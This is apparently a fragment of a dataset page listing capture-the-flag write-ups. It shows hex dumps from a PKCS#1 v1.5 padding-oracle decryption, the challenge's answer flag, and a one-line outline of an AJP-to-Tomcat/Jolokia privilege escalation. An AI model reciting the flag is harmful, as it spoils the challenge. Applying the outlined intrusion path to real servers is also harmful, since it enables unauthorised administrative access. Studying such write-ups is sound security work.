$ xxd attempt1.bin 0000000: 0002 61b4 020c 321d 86e9 ea88 7ded 44cc ..a...2.....}.D. 0000010: 0ec8 396b 47dd 586b 0b01 29fb 1831 15e3 ..9kG.Xk..)..1.. 0000020: a367 44e4 9197 7525 880c ec4f 3c91 176a .gD...u%...O<..j 0000030: a2c0 3cd3 6bea 55af b865 7f0b a81c 09af ..<.k.U..e...... 0000040: 31ae 192f 69c5 f9eb 7d82 ff6b dac0 d1d4 1../i...}..k.... 0000050: 5870 49bf f959 c002 ee58 1068 baf1 77ad XpI..Y...X.h..w. 0000060: 51b7 bdc5 fd0f b3b0 f19c 8d97 2ab3 fc29 Q...........*..) 0000070: 9a84 6a00 0a59 afdc d9da 0931 be8b 3a68 ..j..Y.....1..:h $ xxd attempt2.bin 0000000: 0002 61b4 020c 33d2 2e3a e79e 4227 f2d5 ..a...3..:..B'.. 0000010: 1c37 60e4 0dcd acd8 7f02 5f4c 8471 ea8c .7`......._L.q.. 0000020: b41d 7d82 9067 1730 002e 6f4f 2043 5446 ..}..g.0..oO CTF 0000030: 7b68 336c 6c30 5f5f 3137 5f35 5f6d 335f {h3ll0__17_5_m3_ 0000040: 315f 7734 355f 7730 6e64 3372 316e 365f 1_w45_w0nd3r1n6_ 0000050: 3166 5f34 6637 3372 5f34 6c6c 5f37 6833 1f_4f73r_4ll_7h3 0000060: 3533 5f79 3334 7235 5f79 3075 5f64 5f6c 53_y34r5_y0u_d_l 0000070: 316b 335f 3730 5f6d 3333 377d 204f 6f2e 1k3_70_m337} Oo.
As you can see, we only got 12 bytes (and a couple of bits) right. I believed the value must have been correct, since the message was valid with respect to the PKSC#1 v1.5 padding scheme. We finally uncovered the problem when I tried to re-encrypt the supposed flag and the result was different from the original ciphertext. Once again, do note the word "probably" in the attack description!
`CTF{h3ll0__17_5_m3_1_w45_w0nd3r1n6_1f_4f73r_4ll_7h353_y34r5_y0u_d_l1k3_70_m337}` |
An exposed Apache JServ Protocol server allows an attacker to proxy requests to Tomcat server running Jolokia. The Jolokia instance allows the attacker to create user accounts and grant manager rights.
Mirror here: https://nusgreyhats.org/write-ups/hitbgsecquals2018-babynya/ |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.